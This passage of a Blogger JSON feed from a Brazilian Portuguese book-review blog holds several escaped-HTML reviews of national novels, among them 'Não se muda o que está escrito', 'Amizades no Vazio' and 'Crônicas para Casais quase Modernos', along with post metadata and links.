gostasse dela logo de cara. \u003Cbr \/\u003E\u003Cbr \/\u003EA poderosa bruxinha se preocupa com todos ao seu redor e está sempre ajudando todo mundo, ela tem um coração enorme e adora fazer o bem, seus amigos que o digam, ela tem vários e deixou sua marca em cada um deles, juntos eles vivem as maiores aventuras de suas vidas. \u003Cbr \/\u003E\u003Cbr \/\u003EA autora deu asas a sua imaginação e criou um mundo moderno que mistura contos de fadas, personagens mundialmente conhecidos, seres místicos e personagens do folclore brasileiro, criando um livro fantástico do começo ao fim.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMistério, perigo, descobertas, reviravoltas, emoção e romance são garantias de uma leitura prazerosa e cativante para os leitores que, assim como eu amam ser surpreendidos e podem ter certeza que surpresa é o que não falta neste livro e eu amei cada uma delas. Uma das coisas que mais gostei no livro foi a maneira de decifrar enigmas e realizar feitiços através de poemas, achei original, diferente e super legal e mesmo em meio aos inúmeros perigos Safira ainda encontrou tempo para viver uma linda e emocionante história de amor com um personagem que consegue ser tão maravilhoso quanto ela.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;A obra é muito mais do que entretenimento e bons momentos de leitura, pois ela possui uma mensagem de força, união, amor e amizade e nos impulsiona a enfrentar as dificuldades e a nós mesmos nas mais adversas situações.                                                                                                                                        É um lindo livro, da primeira até a última página, e eu te convido a se jogar de cabeça nesta história.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6378052222772717264\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/05\/resenha-uma-feiticeira-extraordinaria.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6378052222772717264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6378052222772717264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/05\/resenha-uma-feiticeira-extraordinaria.html","title":"Resenha - Uma Feiticeira Extraordinária "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgedW6Ng9YqRqLDw8tJROLtpQWweAjjny7C5v0OiRKbuY4wbvauH0gfCyeaowwrAjh1I-qOJ58NquHidozwIJhCdWjzTIuGwFh0JbjkBSrTncecSxwJ53ROJq3Fj-gkAuD23ugoBIrwb7ED2MMoYWZaOGZFTmOCDKdUWJFshWQ-fdMrKniTePudFKHHRQY\/s72-w640-h518-c\/4356363452.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-1757335637993521398"},"published":{"$t":"2024-03-04T13:29:00.000-03:00"},"updated":{"$t":"2024-03-04T13:29:12.194-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Não se muda o que está escrito "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZBmYrIlrq4SVq3yrPvPOwblE_HNom0y7B7j16KtKr9fNSXp_fRJUtiqYafqHDbqvA0kwDHyykYTRGpmB3gSI2ayfJwR4AkQXA_LlYO3BMJmga8jE0A4y-U1aLYT4OBFTdg3sb0eSicmHBHtUsU8Ttf3_uyH_IWzcwoHqz36Mh9PKYX5COM-P36S9dXi4\/w640-h480\/645234234234.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003ENicklauss e Noah Parker são herdeiros e donos da Parker Turismo a maior empresa de turismo da América Latina e cada um exerce com excelência sua função dentro da mesma. Bonitos, inteligentes, espertos, sagazes e mulherengos, eles dominam como ninguém o mundo em que vivem. Os irmãos convivem muito bem entre si e tem um bom relacionamento, porém tudo vira de ponta cabeça no momento em que Julia Bennet, melhor amiga de Noah ressurge em sua vida precisando de ajuda, após anos vivendo na Califórnia.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- O que fez você estar tão ocupada para não ter tempo de abrir os meus olhos para a cagada que o Noah acabou de fazer? -- Nick foi direto ao ponto.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJulia retorna ao Brasil envolta em novos e antigos segredos e torna-se a obsessão de Nicklauss, já que ele está convencido de que ela esconde coisas importantes que podem afetar profundamente a empresa, bem como ele próprio, trazendo à tona situações problemáticas, envoltas em enganos e desilusões que ele tenta a todo custo esquecer. Além disso, Nick precisa lidar com a crescente atração que o empurra constantemente para a linda e enigmática melhor amiga do seu irmão caçula.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Ela era uma distração para os seus pensamentos que ele não podia, nem por um segundo, imaginar ter, por isso, enfrentou o seu descabido interesse com os mecanismos poderosos que nunca lhes faltavam em momentos como aquele. A negação e a máxima dos meninos bons com a gentileza e cordialidade de um bom anfitrião.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO retorno da melhor amiga desperta em Noah um sentimento totalmente avesso a amizade que sempre os uniu e quanto mais tempo passa ao seu lado mais encantado e envolvido ele fica. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Acho que estou me apaixonando por você! Me desculpe se isso te parece estranho porque pareceu para mim também, mas somos compatíveis e confiamos muito um no outro. Se você permitisse, eu poderia te fazer a mulher mais feliz do mundo!\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EComecei a leitura super empolgada com o enredo e tendo em mente o escolhido entre os irmãos Parker para ficar com Julia, mas de nada adiantou pois meu Parker preferido não foi o escolhido por ela, todavia, isso em nada prejudicou ou interferiu em meu envolvimento com a história e eu curti demais a trama e todos os seus desdobramentos. Esse foi o meu primeiro contato com a escrita da autora Bella Iza e como bem diz um conhecido ditado popular, a primeira impressão é a que fica. Sendo assim, a impressão que ficou em mim foi a melhor possível, e eu gostei demais de ler o livro e conhecer sua escrita cativante, fluida e ao mesmo tempo emocionante. \u003Cbr \/\u003E\u003Cbr \/\u003EO livro é narrado em terceira pessoa, o que eu adorei, já que é o meu preferido e funcionou super bem para o contexto e construção da história, além de deixar tudo ainda mais interessante à medida que a leitura avança. Os cenários escolhidos para compor a obra são simplesmente extraordinários e a beleza de cada lugar acrescenta charme e frescor muito bem-vindos ao enredo. \u003Cbr \/\u003E\u003Cbr \/\u003EAdorei conhecer a Califórnia e a Polinésia Francesa através de Julia e Nick, assim como o meu maravilhoso Rio de Janeiro por conta da Barra da Tijuca, bairro onde a maior parte da história se concentra. Histórias com triângulo amoroso costumam me deixar ansiosa porque é inevitável não torcer especificamente por um personagem e o receio de que a protagonista escolha justamente o outro é bem grande, mas a maneira como a história foi escrita deixou claro desde o início por qual dos irmãos Parker Julia sempre foi apaixonada, por isso não sofri (muito) com sua escolha. \u003Cbr \/\u003E\u003Cbr \/\u003EOs personagens possuem muitos segredos que ao longo da história serão revelados, mas até chegar lá, muita coisa acontece e com uma grande carga de adrenalina, suspense, tensão e cenas hots muito bem escritas que me prenderam às paginas do livro do começo ao fim. E o final não é bem o final, uma vez que a história \"termina\" com a certeza de uma continuação ainda mais impactante do que o primeiro livro e eu sigo ansiosa para ler o próximo livro o mais rápido possível e espero de coração que não demore muito. Por favor, Bella Iza!                                                                      \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/1757335637993521398\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/03\/resenha-nao-se-muda-o-que-esta-escrito.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1757335637993521398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1757335637993521398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/03\/resenha-nao-se-muda-o-que-esta-escrito.html","title":"Resenha - Não se muda o que está escrito "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZBmYrIlrq4SVq3yrPvPOwblE_HNom0y7B7j16KtKr9fNSXp_fRJUtiqYafqHDbqvA0kwDHyykYTRGpmB3gSI2ayfJwR4AkQXA_LlYO3BMJmga8jE0A4y-U1aLYT4OBFTdg3sb0eSicmHBHtUsU8Ttf3_uyH_IWzcwoHqz36Mh9PKYX5COM-P36S9dXi4\/s72-w640-h480-c\/645234234234.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-5544297345484004854"},"published":{"$t":"2024-02-26T13:13:00.001-03:00"},"updated":{"$t":"2024-02-26T13:36:17.010-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Amizades no Vazio: A Esperança em Bits"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEBsza5QjdjHKtvLBy0Mas2Pz7WDqbYWU7d6tRVFMH2yrrXHmdOpXYp_wWC6-Fh6dECtSRrJ6VNccoSJed_MB0Ju60lgjEd_6dIL3wK3tslsuhztmhcV_Zh6E1P44RkXN4bEkiisqWHJo1_mlQnG4CD8tBMO_chM1HXXHPyiZbCBqYN6iEdTFiz5udtjU\/w640-h480\/34875937639543.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EHoje vamos falar do livro nacional \"Amizades no Vazio: A Esperança em Bits\" do autor F. C. Noleto, cuja história se passa em vários estágios de tempo e gira em torno de três personagens importantíssimos para a trama: Joshua Austin, Irina Kivi e Dr. Hosegawa. Joshua é um estudante de neuro engenharia que acaba sendo interpelado pelo Dr. Hosegawa quando este o aborda, de maneira inesperada e pede que o jovem lhe preste um favor um tanto quanto peculiar, sem contudo revelar o que de fato está por trás disso.                                                                                  O contato do renomado cientista causa espanto e assombro em Joshua, mas passado o susto ele aceita ajudá-lo, no que parece ser algo extremamente inusitado o pedido feito pelo doutor.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Ciência e religião sempre caminharam juntas, porém cada uma olhando para lados opostos. Isso vem de séculos e, ao que tudo indica, será assim por muitos mais até o fim da humanidade.\"  \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIrina é uma engenheira altamente qualificada que está trabalhando em Marte, conhecido como planeta vermelho, devido ao alto grau de concentração de óxido de ferro em seu solo.                                          Longe da família há mais tempo do que gostaria, ela acaba voltando para a Terra após receber uma proposta que acaba colocando-a frente a frente com o Dr. Hosegawa que acaba lhe pedindo um favor, assim como fez com Joshua. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Assim, nos é dada a chance de estabelecer operações espaciais internacionais como esta em que participo indiretamente. Isso porque sou engenheira de transporte de alta velocidade, então o que tenho aqui não é bem uma missão, mas sim um trabalho, ou melhor dizendo, um trabalho dentro de uma missão qualquer.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Hosegawa é o personagem central da história e o elo de tudo o que está por acontecer no futuro, já que seu experimento tem o poder de interferir nos acontecimentos do passado, presente e futuro. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Os buracos negros, com sua capacidade de dobrar o espaço-tempo, pareciam criar um tipo de \"atalho\" ou \"túnel\" quando influenciados pelas indas dos pulsares, que servem como marcadores temporais. Essa interação, combinada com as características sutis de expansão do universo, parece fornecer a chave para alterar o fluxo temporal.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -] \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EVocê está pronto para mergulhar na história desse livro? Se a sua respostar for sim, então se joga!          O livro de ficção científica traz um enredo diferenciado, cujo tema central aborda um assunto que fascina e assusta na mesma medida. Estou falando sobre o enigma do tempo, tão pesquisado, estudado e estimado pelo Dr. Rosegawa ao ponte de se tornar sua obsessão, mas não pense você que o personagem seja ruim porque ele não é, muito pelo contrário.\u003Cbr \/\u003E\u003Cbr \/\u003EO autor trouxe uma abordagem mais didática para o livro, dando ao enredo uma narrativa mais explicativa, pontuando os personagens e a utilidade de cada um dentro da história, que descobrimos á medida que avançamos na leitura. \u003Cbr \/\u003E\u003Cbr \/\u003EO livro possui vários personagens, mas a história em si gira em torno de Joshua, o primeiro a ser contatado pelo cientista, onde é possível conhecer um pouco de sua vida e rotina, assim como sua importância para a mesma, seguido de Irina que, assim como Joshua, também possui grande destaque e igual importância para os planos do doutor. \u003Cbr \/\u003E\u003Cbr \/\u003EF. C. Noleto criou um cenário espacial deslumbrante para contar a história do livro e percebe-se que ele não impôs limites a sua imaginação, criando lugares, ambientes e uma Terra totalmente futurista, repleta de tecnologia de alta potência, bem como nomes e termos científicos inovadores, proporcionando uma leitura envolvente e cheia de aventura. \u003Cbr \/\u003E\u003Cbr \/\u003EO final do livro revela-se algo fantástico e de muita criatividade por parte do autor, assim como toda a obra, já que ela é repleta de enigmas que são revelados ao longo dos capítulos de forma surpreendente, preparando-nos para o grande clímax da obra. \u003Cbr \/\u003E\u003Cbr \/\u003EGostei bastante de conhecer a escrita do autor e todo cuidado que teve de explicar palavras citadas que porventura não seja do conhecimento do leitor, proporcionando um entendimento mais amplo da trama e eu o parabenizo por isso.                                                                                                                            Aos leitores que amam ficção científica, viagens espaciais, tecnologia altamente avançada, mistérios e enigmas do tempo não pode deixar de ler esse livro.\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/5544297345484004854\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/02\/resenha-amizades-no-vazio-esperanca-em.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5544297345484004854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5544297345484004854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/02\/resenha-amizades-no-vazio-esperanca-em.html","title":"Resenha - Amizades no Vazio: A Esperança em Bits"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEBsza5QjdjHKtvLBy0Mas2Pz7WDqbYWU7d6tRVFMH2yrrXHmdOpXYp_wWC6-Fh6dECtSRrJ6VNccoSJed_MB0Ju60lgjEd_6dIL3wK3tslsuhztmhcV_Zh6E1P44RkXN4bEkiisqWHJo1_mlQnG4CD8tBMO_chM1HXXHPyiZbCBqYN6iEdTFiz5udtjU\/s72-w640-h480-c\/34875937639543.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-9066407780147301179"},"published":{"$t":"2024-02-19T11:20:00.001-03:00"},"updated":{"$t":"2024-02-19T11:39:57.915-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"}],"title":{"type":"text","$t":"Resenha - Crônicas para Casais quase Modernos "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj17ZFLcs597qSX5PseDrMibJgOJZp-wBHuWKalpVdgBQ4ytwVH2QAdV_tcLhcU3XA71yQvVsw2rMHu95aFvBv3NnuP6Fz4-7wNRvAKrqF2D3xoYa0BRCZa8Zv_0XIZpeAEcpG7OK9sxaYUck8GzwaoPWD5jLE7lKOhFieiDeIakqldlywUuaQ_wVy1Cas\/w640-h480\/428697856_7018692228229868_9123929110738620821_n.jpg\" style=\"text-align: center;\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003EOs desafios de colocar uma criança no mundo são imensos, e passar por cada momento é de uma intensidade que não se iguala a nada mais. Em \u003Cb\u003E\u003Ci\u003ECrônicas para casais quase modernos\u003C\/i\u003E\u003C\/b\u003E, iremos acompanhar a vida de três casais que estão passando pela fase do primeiro filho. As situações se tornam mais desafiadores do que eles imaginaram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETrês casais, três bebês, e inúmeras situações, o momento de conhecer o rostinho que a nove meses esperaram chegou e as circunstâncias mudam, tudo planejado, mas nada saiu como eles queriam. Pois a vida é assim, uma caixinha de surpresas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EE o que esses casais tem em comum? A vontade de que tudo dê certo e eles dão o seu melhor para tudo se encaminhar. Os desafios são inúmeros, mas a recompensa é incomparável. Desde o nascimento até o momento em que os filhos se tornam adultos, são momentos memoráveis.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERonaldo e Suzana fizeram tudo o que aprenderam nos inúmeros cursos e cartilhas para pais de primeira viagem, mas a pequena Gabriela estava com pressa de conhecer o mundo e apavorou o casal nascendo um mês antes do grande dia. Fazendo o dia se tornar quase um pesadelo aos pais planejados.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJá Marcos e Ana sonhavam tanto com o momento de carregar o bebê que tentaram de tudo até que Mariana ganhou as vidas do jovem casal, e Marcos sempre terá uma boa história para contar, e também sempre terá orgulho da sua fascinação que foi ver o rostinho da filha pela primeira vez.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERoberto e Vivian também esperavam ansiosos pelo tão esperado momento, mas eles não contavam com os inúmeros pensamentos que esse momento da gestação acarreta, as mudanças no corpo da mulher é inevitável, e isso pode deixar as coisas mais intensas, e a maternidade muda a forma que a mulher se vê. E isso também pode afetar o relacionamento do casal. É uma montanha russa de sentimentos.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-t9WbYyHYKxM84JvYC5VfP01TNcPe5grgXTjIlLPrpts2CF2T474GE1ucN3SSn18_rMKxeLQ9pUBIbrv6X7rI-HfM1_FCJB0u5jzT1VP50XSO1tJoJ5HSbnwlOpvKPo8KLj-Oq7Tb5sos_dD7mmkeq6iVRLRFh2wHP_djLmDha0DVQ1KisJYgjVbmXiA\/w640-h480\/428665293_7018692201563204_4082718492575236563_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EO que eu gostei bastante nesse livro é o estilo de escrita do autor que utiliza do bom humor para contar histórias que emocionam e ao mesmo tempo nos fazem refletir. Afinal filho sempre vem com uma carga emocional imensa, tudo é diferente, a experiência é totalmente nova, e o autor conseguiu passar todas as situações de uma forma fluida e imersiva, nos fazendo nos conectar com os personagens.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPor muitas vezes eu me peguei pensando nas personagens femininas, nas representações que elas mostram, as preocupações que elas vivem, o momento em que o corpo muda, o momento em que a criança nasce e transforma tudo e todos ao seu redor. O momento em que como mãe, elas precisam decidir o que é melhor para a criança, muito das vezes abrindo mão de sonhos e da própria carreira profissional. Tudo isso mostra como decidir por ter um filho não é só extinto, é preciso muito mais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO livro nos leva para dentro da casa dos casais, mostrando as dificuldades de se adaptar ao novo momento, e como entender o que o outro espera deles as vezes é tão complicado quanto entender o que a criança precisa para ser feliz. Em momento algum o autor romantiza o estresse diário, o qual para o homem é de uma forma e para a mulher de outra. O cansaço físico e mental são sempre mencionados com o devido respeito.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEsse livro nos faz refletir várias coisas, principalmente a vida depois da chegada de um novo integrante totalmente dependente dos pais. E como devemos aproveitar os momentos, tanto os bons quanto os ruins, pois todos são aprendizados, mas como tudo na vida passa. E só as lembranças permanecem.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO autor com maestria mostra os mais variados situações que pais passam, desde a preocupação com o futuro, como a reação dos momentos em que fraudas vazam, vômitos mancham as roupas, choros incontroláveis e a certeza da opinião alheia. Além, é claro de todos as incontáveis dúvidas que os pais tem, se estão fazendo o certo ou se poderiam ter feito diferente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÉ uma leitura intensa, e ao mesmo tempo emocionante. Em todo momento eu me peguei pensando em minhas amigas que estão vivendo esse processo, ou as que já viveram e de como elas amam cada momento, até mesmo os mais difíceis. Essa leitura é balsamo para os leitores, pais, mães e todos que são inseridos nesse momento lindo.\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003EEscrito pela colaboradora\u003Cb\u003E\u003Ci\u003E Joseli Medeiros\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/9066407780147301179\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/02\/resenha-cronicas-para-casais-quase.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/9066407780147301179"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/9066407780147301179"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/02\/resenha-cronicas-para-casais-quase.html","title":"Resenha - Crônicas para Casais quase Modernos "}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj17ZFLcs597qSX5PseDrMibJgOJZp-wBHuWKalpVdgBQ4ytwVH2QAdV_tcLhcU3XA71yQvVsw2rMHu95aFvBv3NnuP6Fz4-7wNRvAKrqF2D3xoYa0BRCZa8Zv_0XIZpeAEcpG7OK9sxaYUck8GzwaoPWD5jLE7lKOhFieiDeIakqldlywUuaQ_wVy1Cas\/s72-w640-h480-c\/428697856_7018692228229868_9123929110738620821_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-573781901525838668"},"published":{"$t":"2024-02-13T07:56:00.002-03:00"},"updated":{"$t":"2024-02-13T07:56:30.223-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Anuhar: O Guardião do Ar"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ccenter\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYKjCl85hJ-szDXAB0W43Z8v6i_Aip-5BLEm0OaQgXW4Th3s4lnSKx3bdY54v_XNNac8mMsCIzICRZLpBIuYwpHsL1Hmdd4kWFRSuFBKyC5PWG3vvhAvWc5dawtcAFLDDJSBBjCYihQdsHPgniMttZxTLnH_kRRuIgQvKKtJQBy3xOLucwv9iXpCbIw3I\/w640-h480\/54765463454.png\" style=\"text-align: center;\" width=\"640\" \/\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E Hoje iremos falar do livro \"Anuhar: O Guardião do Ar\", volume II de \"Novas Verdades, Um Único Amor\" da autora E. E. Soviersovski e os protagonistas da vez são: Anuhar e Sarynne no maravilhoso mundo de Drah Senóriah. \u003Cbr \/\u003E\u003Cbr \/\u003EO Guardião Anuhar deu as caras no primeiro livro e logo deu para perceber que o personagem tinha bastante conteúdo, o que pude comprovar ao ler a sequência do universo sensacional criado pela autora.                                                                                                                      Anuhar está às voltas 